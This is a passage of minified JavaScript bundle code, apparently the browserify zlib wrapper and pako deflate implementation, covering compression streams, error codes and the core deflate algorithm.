t;null!==(t=e.read());)s.push(t),u+=t.length;e.once("readable",i)}function a(t){e.removeListener("end",o),e.removeListener("readable",i),r(t)}function o(){var n=t.concat(s,u);s=[],r(null,n),e.close()}var s=[],u=0;e.on("error",a),e.on("end",o),e.end(n),i()}function a(e,n){if("string"==typeof n&&(n=new t(n)),!t.isBuffer(n))throw new TypeError("Not a string or buffer");var r=g.Z_FINISH;return e._processChunk(n,r)}function o(t){return this instanceof o?void d.call(this,t,g.DEFLATE):new o(t)}function s(t){return this instanceof s?void d.call(this,t,g.INFLATE):new s(t)}function u(t){return this instanceof u?void d.call(this,t,g.GZIP):new u(t)}function l(t){return this instanceof l?void d.call(this,t,g.GUNZIP):new l(t)}function c(t){return this instanceof c?void d.call(this,t,g.DEFLATERAW):new c(t)}function h(t){return this instanceof h?void d.call(this,t,g.INFLATERAW):new h(t)}function f(t){return this instanceof f?void d.call(this,t,g.UNZIP):new f(t)}function d(n,r){if(this._opts=n=n||{},this._chunkSize=n.chunkSize||e.Z_DEFAULT_CHUNK,p.call(this,n),n.flush&&n.flush!==g.Z_NO_FLUSH&&n.flush!==g.Z_PARTIAL_FLUSH&&n.flush!==g.Z_SYNC_FLUSH&&n.flush!==g.Z_FULL_FLUSH&&n.flush!==g.Z_FINISH&&n.flush!==g.Z_BLOCK)throw new Error("Invalid flush flag: "+n.flush);if(this._flushFlag=n.flush||g.Z_NO_FLUSH,n.chunkSize&&(n.chunkSize<e.Z_MIN_CHUNK||n.chunkSize>e.Z_MAX_CHUNK))throw new Error("Invalid chunk size: "+n.chunkSize);if(n.windowBits&&(n.windowBits<e.Z_MIN_WINDOWBITS||n.windowBits>e.Z_MAX_WINDOWBITS))throw new Error("Invalid windowBits: "+n.windowBits);if(n.level&&(n.level<e.Z_MIN_LEVEL||n.level>e.Z_MAX_LEVEL))throw new Error("Invalid compression level: "+n.level);if(n.memLevel&&(n.memLevel<e.Z_MIN_MEMLEVEL||n.memLevel>e.Z_MAX_MEMLEVEL))throw new Error("Invalid memLevel: "+n.memLevel);if(n.strategy&&n.strategy!=e.Z_FILTERED&&n.strategy!=e.Z_HUFFMAN_ONLY&&n.strategy!=e.Z_RLE&&n.strategy!=e.Z_FIXED&&n.strategy!=e.Z_DEFAULT_STRATEGY)throw new Error("Invalid strategy: "+n.strategy);if(n.dictionary&&!t.isBuffer(n.dictionary))throw new Error("Invalid dictionary: it should be a Buffer instance");this._binding=new g.Zlib(r);var i=this;this._hadError=!1,this._binding.onerror=function(t,n){i._binding=null,i._hadError=!0;var r=new Error(t);r.errno=n,r.code=e.codes[n],i.emit("error",r)};var a=e.Z_DEFAULT_COMPRESSION;"number"==typeof n.level&&(a=n.level);var o=e.Z_DEFAULT_STRATEGY;"number"==typeof n.strategy&&(o=n.strategy),this._binding.init(n.windowBits||e.Z_DEFAULT_WINDOWBITS,a,n.memLevel||e.Z_DEFAULT_MEMLEVEL,o,n.dictionary),this._buffer=new t(this._chunkSize),this._offset=0,this._closed=!1,this._level=a,this._strategy=o,this.once("end",this.close)}var p=n(51),g=n(57),v=n(69),y=n(72).ok;g.Z_MIN_WINDOWBITS=8,g.Z_MAX_WINDOWBITS=15,g.Z_DEFAULT_WINDOWBITS=15,g.Z_MIN_CHUNK=64,g.Z_MAX_CHUNK=1/0,g.Z_DEFAULT_CHUNK=16384,g.Z_MIN_MEMLEVEL=1,g.Z_MAX_MEMLEVEL=9,g.Z_DEFAULT_MEMLEVEL=8,g.Z_MIN_LEVEL=-1,g.Z_MAX_LEVEL=9,g.Z_DEFAULT_LEVEL=g.Z_DEFAULT_COMPRESSION,Object.keys(g).forEach(function(t){t.match(/^Z/)&&(e[t]=g[t])}),e.codes={Z_OK:g.Z_OK,Z_STREAM_END:g.Z_STREAM_END,Z_NEED_DICT:g.Z_NEED_DICT,Z_ERRNO:g.Z_ERRNO,Z_STREAM_ERROR:g.Z_STREAM_ERROR,Z_DATA_ERROR:g.Z_DATA_ERROR,Z_MEM_ERROR:g.Z_MEM_ERROR,Z_BUF_ERROR:g.Z_BUF_ERROR,Z_VERSION_ERROR:g.Z_VERSION_ERROR},Object.keys(e.codes).forEach(function(t){e.codes[e.codes[t]]=t}),e.Deflate=o,e.Inflate=s,e.Gzip=u,e.Gunzip=l,e.DeflateRaw=c,e.InflateRaw=h,e.Unzip=f,e.createDeflate=function(t){return new o(t)},e.createInflate=function(t){return new s(t)},e.createDeflateRaw=function(t){return new c(t)},e.createInflateRaw=function(t){return new h(t)},e.createGzip=function(t){return new u(t)},e.createGunzip=function(t){return new l(t)},e.createUnzip=function(t){return new f(t)},e.deflate=function(t,e,n){return"function"==typeof e&&(n=e,e={}),i(new o(e),t,n)},e.deflateSync=function(t,e){return a(new o(e),t)},e.gzip=function(t,e,n){return"function"==typeof e&&(n=e,e={}),i(new u(e),t,n)},e.gzipSync=function(t,e){return a(new u(e),t)},e.deflateRaw=function(t,e,n){return"function"==typeof e&&(n=e,e={}),i(new c(e),t,n)},e.deflateRawSync=function(t,e){return a(new c(e),t)},e.unzip=function(t,e,n){return"function"==typeof e&&(n=e,e={}),i(new f(e),t,n)},e.unzipSync=function(t,e){return a(new f(e),t)},e.inflate=function(t,e,n){return"function"==typeof e&&(n=e,e={}),i(new s(e),t,n)},e.inflateSync=function(t,e){return a(new s(e),t)},e.gunzip=function(t,e,n){return"function"==typeof e&&(n=e,e={}),i(new l(e),t,n)},e.gunzipSync=function(t,e){return a(new l(e),t)},e.inflateRaw=function(t,e,n){return"function"==typeof e&&(n=e,e={}),i(new h(e),t,n)},e.inflateRawSync=function(t,e){return a(new h(e),t)},v.inherits(d,p),d.prototype.params=function(t,n,i){if(t<e.Z_MIN_LEVEL||t>e.Z_MAX_LEVEL)throw new RangeError("Invalid compression level: "+t);if(n!=e.Z_FILTERED&&n!=e.Z_HUFFMAN_ONLY&&n!=e.Z_RLE&&n!=e.Z_FIXED&&n!=e.Z_DEFAULT_STRATEGY)throw new TypeError("Invalid strategy: "+n);if(this._level!==t||this._strategy!==n){var a=this;this.flush(g.Z_SYNC_FLUSH,function(){a._binding.params(t,n),a._hadError||(a._level=t,a._strategy=n,i&&i())})}else r.nextTick(i)},d.prototype.reset=function(){return this._binding.reset()},d.prototype._flush=function(e){this._transform(new t(0),"",e)},d.prototype.flush=function(e,n){var i=this._writableState;if(("function"==typeof e||void 0===e&&!n)&&(n=e,e=g.Z_FULL_FLUSH),i.ended)n&&r.nextTick(n);else if(i.ending)n&&this.once("end",n);else if(i.needDrain){var a=this;this.once("drain",function(){a.flush(n)})}else this._flushFlag=e,this.write(new t(0),"",n)},d.prototype.close=function(t){if(t&&r.nextTick(t),!this._closed){this._closed=!0,this._binding.close();var e=this;r.nextTick(function(){e.emit("close")})}},d.prototype._transform=function(e,n,r){var i,a=this._writableState,o=a.ending||a.ended,s=o&&(!e||a.length===e.length);if(null===!e&&!t.isBuffer(e))return r(new Error("invalid input"));s?i=g.Z_FINISH:(i=this._flushFlag,e.length>=a.length&&(this._flushFlag=this._opts.flush||g.Z_NO_FLUSH));this._processChunk(e,i,r)},d.prototype._processChunk=function(e,n,r){function i(c,d){if(!u._hadError){var p=o-d;if(y(p>=0,"have should not go down"),p>0){var g=u._buffer.slice(u._offset,u._offset+p);u._offset+=p,l?u.push(g):(h.push(g),f+=g.length)}if((0===d||u._offset>=u._chunkSize)&&(o=u._chunkSize,u._offset=0,u._buffer=new t(u._chunkSize)),0===d){if(s+=a-c,a=c,!l)return!0;var v=u._binding.write(n,e,s,a,u._buffer,u._offset,u._chunkSize);return v.callback=i,void(v.buffer=e)}return!!l&&void r()}}var a=e&&e.length,o=this._chunkSize-this._offset,s=0,u=this,l="function"==typeof r;if(!l){var c,h=[],f=0;this.on("error",function(t){c=t});do var d=this._binding.writeSync(n,e,s,a,this._buffer,this._offset,o);while(!this._hadError&&i(d[0],d[1]));if(this._hadError)throw c;var p=t.concat(h,f);return this.close(),p}var g=this._binding.write(n,e,s,a,this._buffer,this._offset,o);g.buffer=e,g.callback=i},v.inherits(o,d),v.inherits(s,d),v.inherits(u,d),v.inherits(l,d),v.inherits(c,d),v.inherits(h,d),v.inherits(f,d)}).call(e,n(2).Buffer,n(34))},function(t,e,n){(function(t,r){function i(t){if(t<e.DEFLATE||t>e.UNZIP)throw new TypeError("Bad argument");this.mode=t,this.init_done=!1,this.write_in_progress=!1,this.pending_close=!1,this.windowBits=0,this.level=0,this.memLevel=0,this.strategy=0,this.dictionary=null}function a(t,e){for(var n=0;n<t.length;n++)this[e+n]=t[n]}var o=n(58),s=n(59),u=n(60),l=n(65),c=n(68);for(var h in c)e[h]=c[h];e.NONE=0,e.DEFLATE=1,e.INFLATE=2,e.GZIP=3,e.GUNZIP=4,e.DEFLATERAW=5,e.INFLATERAW=6,e.UNZIP=7,i.prototype.init=function(t,n,r,i,a){switch(this.windowBits=t,this.level=n,this.memLevel=r,this.strategy=i,this.mode!==e.GZIP&&this.mode!==e.GUNZIP||(this.windowBits+=16),this.mode===e.UNZIP&&(this.windowBits+=32),this.mode!==e.DEFLATERAW&&this.mode!==e.INFLATERAW||(this.windowBits=-this.windowBits),this.strm=new s,this.mode){case e.DEFLATE:case e.GZIP:case e.DEFLATERAW:var o=u.deflateInit2(this.strm,this.level,e.Z_DEFLATED,this.windowBits,this.memLevel,this.strategy);break;case e.INFLATE:case e.GUNZIP:case e.INFLATERAW:case e.UNZIP:var o=l.inflateInit2(this.strm,this.windowBits);break;default:throw new Error("Unknown mode "+this.mode)}return o!==e.Z_OK?void this._error(o):(this.write_in_progress=!1,void(this.init_done=!0))},i.prototype.params=function(){throw new Error("deflateParams Not supported")},i.prototype._writeCheck=function(){if(!this.init_done)throw new Error("write before init");if(this.mode===e.NONE)throw new Error("already finalized");if(this.write_in_progress)throw new Error("write already in progress");if(this.pending_close)throw new Error("close is pending")},i.prototype.write=function(e,n,r,i,a,o,s){this._writeCheck(),this.write_in_progress=!0;var u=this;return t.nextTick(function(){u.write_in_progress=!1;var t=u._write(e,n,r,i,a,o,s);u.callback(t[0],t[1]),u.pending_close&&u.close()}),this},i.prototype.writeSync=function(t,e,n,r,i,a,o){return this._writeCheck(),this._write(t,e,n,r,i,a,o)},i.prototype._write=function(t,n,i,o,s,c,h){if(this.write_in_progress=!0,t!==e.Z_NO_FLUSH&&t!==e.Z_PARTIAL_FLUSH&&t!==e.Z_SYNC_FLUSH&&t!==e.Z_FULL_FLUSH&&t!==e.Z_FINISH&&t!==e.Z_BLOCK)throw new Error("Invalid flush value");null==n&&(n=new r(0),o=0,i=0),s._set?s.set=s._set:s.set=a;var f=this.strm;switch(f.avail_in=o,f.input=n,f.next_in=i,f.avail_out=h,f.output=s,f.next_out=c,this.mode){case e.DEFLATE:case e.GZIP:case e.DEFLATERAW:var d=u.deflate(f,t);break;case e.UNZIP:case e.INFLATE:case e.GUNZIP:case e.INFLATERAW:var d=l.inflate(f,t);break;default:throw new Error("Unknown mode "+this.mode)}return d!==e.Z_STREAM_END&&d!==e.Z_OK&&this._error(d),this.write_in_progress=!1,[f.avail_in,f.avail_out]},i.prototype.close=function(){return this.write_in_progress?void(this.pending_close=!0):(this.pending_close=!1,this.mode===e.DEFLATE||this.mode===e.GZIP||this.mode===e.DEFLATERAW?u.deflateEnd(this.strm):l.inflateEnd(this.strm),void(this.mode=e.NONE))},i.prototype.reset=function(){switch(this.mode){case e.DEFLATE:case e.DEFLATERAW:var t=u.deflateReset(this.strm);break;case e.INFLATE:case e.INFLATERAW:var t=l.inflateReset(this.strm)}t!==e.Z_OK&&this._error(t)},i.prototype._error=function(t){this.onerror(o[t]+": "+this.strm.msg,t),this.write_in_progress=!1,this.pending_close&&this.close()},e.Zlib=i}).call(e,n(34),n(2).Buffer)},function(t,e){"use strict";t.exports={2:"need dictionary",1:"stream end",0:"","-1":"file error","-2":"stream error","-3":"data error","-4":"insufficient memory","-5":"buffer error","-6":"incompatible version"}},function(t,e){"use strict";function n(){this.input=null,this.next_in=0,this.avail_in=0,this.total_in=0,this.output=null,this.next_out=0,this.avail_out=0,this.total_out=0,this.msg="",this.state=null,this.data_type=2,this.adler=0}t.exports=n},function(t,e,n){"use strict";function r(t,e){return t.msg=R[e],e}function i(t){return(t<<1)-(t>4?9:0)}function a(t){for(var e=t.length;--e>=0;)t[e]=0}function o(t){var e=t.state,n=e.pending;n>t.avail_out&&(n=t.avail_out),0!==n&&(T.arraySet(t.output,e.pending_buf,e.pending_out,n,t.next_out),t.next_out+=n,e.pending_out+=n,t.total_out+=n,t.avail_out-=n,e.pending-=n,0===e.pending&&(e.pending_out=0))}function s(t,e){O._tr_flush_block(t,t.block_start>=0?t.block_start:-1,t.strstart-t.block_start,e),t.block_start=t.strstart,o(t.strm)}function u(t,e){t.pending_buf[t.pending++]=e}function l(t,e){t.pending_buf[t.pending++]=e>>>8&255,t.pending_buf[t.pending++]=255&e}function c(t,e,n,r){var i=t.avail_in;return i>r&&(i=r),0===i?0:(t.avail_in-=i,T.arraySet(e,t.input,t.next_in,i,n),1===t.state.wrap?t.adler=B(t.adler,e,i,n):2===t.state.wrap&&(t.adler=L(t.adler,e,i,n)),t.next_in+=i,t.total_in+=i,i)}function h(t,e){var n,r,i=t.max_chain_length,a=t.strstart,o=t.prev_length,s=t.nice_match,u=t.strstart>t.w_size-ht?t.strstart-(t.w_size-ht):0,l=t.window,c=t.w_mask,h=t.prev,f=t.strstart+ct,d=l[a+o-1],p=l[a+o];t.prev_length>=t.good_match&&(i>>=2),s>t.lookahead&&(s=t.lookahead);do if(n=e,l[n+o]===p&&l[n+o-1]===d&&l[n]===l[a]&&l[++n]===l[a+1]){a+=2,n++;do;while(l[++a]===l[++n]&&l[++a]===l[++n]&&l[++a]===l[++n]&&l[++a]===l[++n]&&l[++a]===l[++n]&&l[++a]===l[++n]&&l[++a]===l[++n]&&l[++a]===l[++n]&&a<f);if(r=ct-(f-a),a=f-ct,r>o){if(t.match_start=e,o=r,r>=s)break;d=l[a+o-1],p=l[a+o]}}while((e=h[e&c])>u&&0!==--i);return o<=t.lookahead?o:t.lookahead}function f(t){var e,n,r,i,a,o=t.w_size;do{if(i=t.window_size-t.lookahead-t.strstart,t.strstart>=o+(o-ht)){T.arraySet(t.window,t.window,o,o,0),t.match_start-=o,t.strstart-=o,t.block_start-=o,n=t.hash_size,e=n;do r=t.head[--e],t.head[e]=r>=o?r-o:0;while(--n);n=o,e=n;do r=t.prev[--e],t.prev[e]=r>=o?r-o:0;while(--n);i+=o}if(0===t.strm.avail_in)break;if(n=c(t.strm,t.window,t.strstart+t.lookahead,i),t.lookahead+=n,t.lookahead+t.insert>=lt)for(a=t.strstart-t.insert,t.ins_h=t.window[a],t.ins_h=(t.ins_h<<t.hash_shift^t.window[a+1])&t.hash_mask;t.insert&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[a+lt-1])&t.hash_mask,t.prev[a&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=a,a++,t.insert--,!(t.lookahead+t.insert<lt)););}while(t.lookahead<ht&&0!==t.strm.avail_in)}function d(t,e){var n=65535;for(n>t.pending_buf_size-5&&(n=t.pending_buf_size-5);;){if(t.lookahead<=1){if(f(t),0===t.lookahead&&e===M)return wt;if(0===t.lookahead)break}t.strstart+=t.lookahead,t.lookahead=0;var r=t.block_start+n;if((0===t.strstart||t.strstart>=r)&&(t.lookahead=t.strstart-r,t.strstart=r,s(t,!1),0===t.strm.avail_out))return wt;if(t.strstart-t.block_start>=t.w_size-ht&&(s(t,!1),0===t.strm.avail_out))return wt}return t.insert=0,e===z?(s(t,!0),0===t.strm.avail_out?St:_t):t.strstart>t.block_start&&(s(t,!1),0===t.strm.avail_out)?wt:wt}function p(t,e){for(var n,r;;){if(t.lookahead<ht){if(f(t),t.lookahead<ht&&e===M)return wt;if(0===t.lookahead)break}if(n=0,t.lookahead>=lt&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+lt-1])&t.hash_mask,n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),0!==n&&t.strstart-n<=t.w_size-ht&&(t.match_length=h(t,n)),t.match_length>=lt)if(r=O._tr_tally(t,t.strstart-t.match_start,t.match_length-lt),t.lookahead-=t.match_length,t.match_length<=t.max_lazy_match&&t.lookahead>=lt){t.match_length--;do t.strstart++,t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+lt-1])&t.hash_mask,n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart;while(0!==--t.match_length);t.strstart++}else t.strstart+=t.match_length,t.match_length=0,t.ins_h=t.window[t.strstart],t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+1])&t.hash_mask;else r=O._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++;if(r&&(s(t,!1),0===t.strm.avail_out))return wt}return t.insert=t.strstart<lt-1?t.strstart:lt-1,e===z?(s(t,!0),0===t.strm.avail_out?St:_t):t.last_lit&&(s(t,!1),0===t.strm.avail_out)?wt:xt}function g(t,e){for(var n,r,i;;){if(t.lookahead<ht){if(f(t),t.lookahead<ht&&e===M)return wt;if(0===t.lookahead)break}if(n=0,t.lookahead>=lt&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+lt-1])&t.hash_mask,n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart),t.prev_length=t.match_length,t.prev_match=t.match_start,t.match_length=lt-1,0!==n&&t.prev_length<t.max_lazy_match&&t.strstart-n<=t.w_size-ht&&(t.match_length=h(t,n),t.match_length<=5&&(t.strategy===V||t.match_length===lt&&t.strstart-t.match_start>4096)&&(t.match_length=lt-1)),t.prev_length>=lt&&t.match_length<=t.prev_length){i=t.strstart+t.lookahead-lt,r=O._tr_tally(t,t.strstart-1-t.prev_match,t.prev_length-lt),t.lookahead-=t.prev_length-1,t.prev_length-=2;do++t.strstart<=i&&(t.ins_h=(t.ins_h<<t.hash_shift^t.window[t.strstart+lt-1])&t.hash_mask,n=t.prev[t.strstart&t.w_mask]=t.head[t.ins_h],t.head[t.ins_h]=t.strstart);while(0!==--t.prev_length);if(t.match_available=0,t.match_length=lt-1,t.strstart++,r&&(s(t,!1),0===t.strm.avail_out))return wt}else if(t.match_available){if(r=O._tr_tally(t,0,t.window[t.strstart-1]),r&&s(t,!1),t.strstart++,t.lookahead--,0===t.strm.avail_out)return wt}else t.match_available=1,t.strstart++,t.lookahead--}return t.match_available&&(r=O._tr_tally(t,0,t.window[t.strstart-1]),t.match_available=0),t.insert=t.strstart<lt-1?t.strstart:lt-1,e===z?(s(t,!0),0===t.strm.avail_out?St:_t):t.last_lit&&(s(t,!1),0===t.strm.avail_out)?wt:xt}function v(t,e){for(var n,r,i,a,o=t.window;;){if(t.lookahead<=ct){if(f(t),t.lookahead<=ct&&e===M)return wt;if(0===t.lookahead)break}if(t.match_length=0,t.lookahead>=lt&&t.strstart>0&&(i=t.strstart-1,r=o[i],r===o[++i]&&r===o[++i]&&r===o[++i])){a=t.strstart+ct;do;while(r===o[++i]&&r===o[++i]&&r===o[++i]&&r===o[++i]&&r===o[++i]&&r===o[++i]&&r===o[++i]&&r===o[++i]&&i<a);t.match_length=ct-(a-i),t.match_length>t.lookahead&&(t.match_length=t.lookahead)}if(t.match_length>=lt?(n=O._tr_tally(t,1,t.match_length-lt),t.lookahead-=t.match_length,t.strstart+=t.match_length,t.match_length=0):(n=O._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++),n&&(s(t,!1),0===t.strm.avail_out))return wt}return t.insert=0,e===z?(s(t,!0),0===t.strm.avail_out?St:_t):t.last_lit&&(s(t,!1),0===t.strm.avail_out)?wt:xt}function y(t,e){for(var n;;){if(0===t.lookahead&&(f(t),0===t.lookahead)){if(e===M)return wt;break}if(t.match_length=0,n=O._tr_tally(t,0,t.window[t.strstart]),t.lookahead--,t.strstart++,n&&(s(t,!1),0===t.strm.avail_out))return wt}return t.insert=0,e===z?(s(t,!0),0===t.strm.avail_out?St:_t):t.last_lit&&(s(t,!1),0===t.strm.avail_out)?wt:xt}function m(t,e,n,r,i){this.good_length=t,this.max_lazy=e,this.nice_length=n,this.max_chain=r,this.func=i}function b(t){t.window_size=2*t.w_size,a(t.head),t.max_lazy_match=P[t.level].max_lazy,t.good_match=P[t.level].good_length,t.nice_match=P[t.level].nice_length,t.max_chain_length=P[t.level].max_chain,t.strstart=0,t.block_start=0,t.lookahead=0,t.insert=0,t.match_length=t.prev_length=lt-1,t.match_available=0,t.ins_h=0}function w(){this.strm=null,this.status=0,this.pending_buf=null,this.pending_buf_size=0,this.pending_out=0,this.pending=0,this.wrap=0,this.gzhead=null,this.gzindex=0,this.method=Q,this.last_flush=-1,this.w_size=0,this.w_bits=0,this.w_mask=0,this.window=null,this.window_size=0,this.prev=null,this.head=null,this.ins_h=0,this.hash_size=0,this.hash_bits=0,this.hash_mask=0,this.hash_shift=0,this.block_start=0,this.match_length=0,this.prev_match=0,this.match_available=0,this.strstart=0,this.match_start=0,this.lookahead=0,this.prev_length=0,this.max_chain_length=0,this.max_lazy_match=0,this.level=0,this.strategy=0,this.good_match=0,this.nice_match=0,this.dyn_ltree=new T.Buf16(2*st),this.dyn_dtree=new T.Buf16(2*(2*at+1)),this.bl_tree=new T.Buf16(2*(2*ot+1)),a(this.dyn_ltree),a(this.dyn_dtree),a(this.bl_tree),this.l_desc=null,this.d_desc=null,this.bl_desc=null,this.bl_count=new T.Buf16(ut+1),this.heap=new T.Buf16(2*it+1),a(this.heap),this.heap_len=0,this.heap_max=0,this.depth=new T.Buf16(2*it+1),a(this.depth),this.l_buf=0,this.lit_bufsize=0,this.last_lit=0,this.d_buf=0,this.opt_len=0,this.static_len=0,this.matches=0,this.insert=0,this.bi_buf=0,this.bi_valid=0}function x(t){var e;return t&&t.state?(t.total_in=t.total_out=0,t.data_type=J,e=t.state,e.pending=0,e.pending_out=0,e.wrap<0&&(e.wrap=-e.wrap),e.status=e.wrap?dt:mt,t.adler=2===e.wrap?0:1,e.last_flush=M,O._tr_init(e),N):r(t,j)}function S(t){var e=x(t);return e===N&&b(t.state),e}function _(t,e){return t&&t.state?2!==t.state.wrap?j:(t.state.gzhead=e,N):j}function k(t,e,n,i,a,o){if(!t)return j;var s=1;if(e===H&&(e=6),i<0?(s=0,i=-i):i>15&&(s=2,i-=16),a<1||a>$||n!==Q||i<8||i>15||e<0||e>9||o<0||o>K)return r(t,j);8===i&&(i=9);var u=new w;return t.state=u,u.strm=t,u.wrap=s,u.gzhead=null,u.w_bits=i,u.w_size=1<<u.w_bits,u.w_mask=u.w_size-1,u.hash_bits=a+7,u.hash_size=1<<u.hash_bits,u.hash_mask=u.hash_size-1,u.hash_shift=~~((u.hash_bits+lt-1)/lt),u.window=new T.Buf8(2*u.w_size),u.head=new T.Buf16(u.hash_size),u.prev=new T.Buf16(u.w_size),u.lit_bufsize=1<<a+6,u.pending_buf_size=4*u.lit_bufsize,u.pending_buf=new T.Buf8(u.pending_buf_size),u.d_buf=1*u.lit_bufsize,u.l_buf=3*u.lit_bufsize,u.level=e,u.strategy=o,u.method=n,S(t)}function C(t,e){return k(t,e,Q,tt,et,X)}function A(t,e){var n,s,c,h;if(!t||!t.state||e>U||e<0)return t?r(t,j):j;if(s=t.state,!t.output||!t.input&&0!==t.avail_in||s.status===bt&&e!==z)return r(t,0===t.avail_out?q:j);if(s.strm=t,n=s.last_flush,s.last_flush=e,s.status===dt)if(2===s.wrap)t.adler=0,u(s,31),u(s,139),u(s,8),s.gzhead?(u(s,(s.gzhead.text?1:0)+(s.gzhead.hcrc?2:0)+(s.gzhead.extra?4:0)+(s.gzhead.name?8:0)+(s.gzhead.comment?16:0)),u(s,255&s.gzhead.time),u(s,s.gzhead.time>>8&255),u(s,s.gzhead.time>>16&255),u(s,s.gzhead.time>>24&255),u(s,9===s.level?2:s.strategy>=Z||s.level<2?4:0),u(s,255&s.gzhead.os),s.gzhead.extra&&s.gzhead.extra.length&&(u(s,255&s.gzhead.extra.length),u(s,s.gzhead.extra.length>>8&255)),s.gzhead.hcrc&&(t.adler=L(t.adler,s.pending_buf,s.pending,0)),s.gzindex=0,s.status=pt):(u(s,0),u(s,0),u(s,0),u(s,0),u(s,0),u(s,9===s.level?2:s.strategy>=Z||s.level<2?4:0),u(s,kt),s.status=mt);else{var f=Q+(s.w_bits-8<<4)<<8,d=-1;d=s.strategy>=Z||s.level<2?0:s.level<6?1:6===s.level?2:3,f|=d<<6,0!==s.strstart&&(f|=ft),f+=31-f%31,s.status=mt,l(s,f),0!==s.strstart&&(l(s,t.adler>>>16),l(s,65535&t.adler)),t.adler=1}if(s.status===pt)if(s.gzhead.extra){for(c=s.pending;s.gzindex<(65535&s.gzhead.extra.length)&&(s.pending!==s.pending_buf_size||(s.gzhead.hcrc&&s.pending>c&&(t.adler=L(t.adler,s.pending_buf,s.pending-c,c)),o(t),c=s.pending,s.pending!==s.pending_buf_size));)u(s,255&s.gzhead.extra[s.gzindex]),s.gzindex++;s.gzhead.hcrc&&s.pending>c&&(t.adler=L(t.adler,s.pending_buf,s.pending-c,c)),s.gzindex===s.gzhead.extra.length&&(s.gzindex=0,s.status=gt)}else s.status=gt;if(s.status===gt)if(s.gzhead.name){c=s.pending;do{if(s.pending===s.pending_buf_size&&(s.gzhead.hcrc&&s.pending>c&&(t.adler=L(t.adler,s.pending_buf,s.pending-c,c)),o(t),c=s.pending,s.pending===s.pending_buf_size)){h=1;break}h=s.gzindex<s.gzhead.name.length?255&s.gzhead.name.charCodeAt(s.gzindex++):0,u(s,h)}while(0!==h);s.gzhead.hcrc&&s.pending>c&&(t.adler=L(t.adler,s.pending_buf,s.pending-c,c)),0===h&&(s.gzindex=0,s.status=vt)}else s.status=vt;if(s.status===vt)if(s.gzhead.comment){c=s.pending;do{if(s.pending===s.pending_buf_size&&(s.gzhead.hcrc&&s.pending>c&&(t.adler=L(t.adler,s.pending_buf,s.pending-c,c)),o(t),c=s.pending,s.pending===s.pending_buf_size)){h=1;break}h=s.gzindex<s.gzhead.comment.length?255&s.gzhead.comment.charCodeAt(s.gzindex++):0,u(s,h)}while(0!==h);s.gzhead.hcrc&&s.pending>c&&(t.adler=L(t.adler,s.pending_buf,s.pending-c,c)),0===h&&(s.status=yt)}else s.status=yt;if(s.status===yt&&(s.gzhead.hcrc?(s.pending+2>s.pending_buf_size&&o(t),s.pending+2<=s.pending_buf_size&&(u(s,255&t.adler),u(s,t.adler>>8&255),t.adler=0,s.status=mt)):s.status=mt),0!==s.pending){if(o(t),0===t.avail_out)return s.last_flush=-1,N}else if(0===t.avail_in&&i(e)<=i(n)&&e!==z)return r(t,q);if(s.status===bt&&0!==t.avail_in)return r(t,q);if(0!==t.avail_in||0!==s.lookahead||e!==M&&s.status!==bt){var p=s.strategy===Z?y(s,e):s.strategy===Y?v(s,e):P[s.level].func(s,e);
if(p!==St&&p!==_t||(s.status=bt),p===wt||p===St)return 0===t.avail_out&&(s.last_flush=-1),N;if(p===xt&&(e===F?O._tr_align(s):e!==U&&(O._tr_stored_block(s,0,0,!1),e===D&&(a(s.head),0===s.lookahead&&(s.strstart=0,s.block_start=0,s.insert=0))),o(t),0===t.avail_out))return s.last_flush=-1,N}return e!==z?N:s.wrap<=0?W:(2===s.wrap?(u(s,255&t.adler),u(s,t.adler>>8&255),u(s,t.adler>>16&255),u(s,t.adler>>24&255),u(s,255&t.total_in),u(s,t.total_in>>8&255),u(s,t.total_in>>16&255),u(s,t.total_in>>24&255)):(l(s,t.adler>>>16),l(s,65535&t.adler)),o(t),s.wrap>0&&(s.wrap=-s.wrap),0!==s.pending?N:W)}function E(t){var e;return t&&t.state?(e=t.state.status,e!==dt&&e!==pt&&e!==gt&&e!==vt&&e!==yt&&e!==mt&&e!==bt?r(t,j):(t.state=null,e===mt?r(t,G):N)):j}function I(t,e){var n,r,i,o,s,u,l,c,h=e.length;if(!t||!t.state)return j;if(n=t.state,o=n.wrap,2===o||1===o&&n.status!==dt||n.lookahead)return j;for(1===o&&(t.adler=B(t.adler,e,h,0)),n.wrap=0,h>=n.w_size&&(0===o&&(a(n.head),n.strstart=0,n.block_start=0,n.insert=0),c=new T.Buf8(n.w_size),T.arraySet(c,e,h-n.w_size,n.w_size,0),e=c,h=n.w_size),s=t.avail_in,u=t.next_in,l=t.input,t.avail_in=h,t.next_in=0,t.input=e,f(n);n.lookahead>=lt;){r=n.strstart,i=n.lookahead-(lt-1);do n.ins_h=(n.ins_h<<n.hash_shift^n.window[r+lt-1])&n.hash_mask,n.prev[r&n.w_mask]=n.head[n.ins_h],n.head[n.ins_h]=r,r++;while(--i);n.strstart=r,n.lookahead=lt-1,f(n)}return n.strstart+=n.lookahead,n.block_start=n.strstart,n.insert=n.lookahead,n.lookahead=0,n.match_length=n.prev_length=lt-1,n.match_available=0,t.next_in=u,t.input=l,t.avail_in=s,n.wrap=o,N}var P,T=n(61),O=n(62),B=n(63),L=n(64),R=n(58),M=0,F=1,D=3,z=4,U=5,N=0,W=1,j=-2,G=-3,q=-5,H=-1,V=1,Z=2,Y=3,K=4,X=0,J=2,Q=8,$=9,tt=15,et=8,nt=29,rt=256,it=rt+1+nt,at=30,ot=19,st=2*it+1,ut=15,lt=3,ct=258,ht=ct+lt+1,ft=32,dt=42,pt=69,gt=73,vt=91,yt=103,mt=113,bt=666,wt=1,xt=2,St=3,_t=4,kt=3;P=[new m(0,0,0,0,d),new m(4,4,8,4,p),new m(4,5,16,8,p),new m(4,6,32,32,p),new m(4,4,16,16,g),new m(8,16,32,32,g),new m(8,16,128,128,g),new m(8,32,128,256,g),new m(32,128,258,1024,g),new 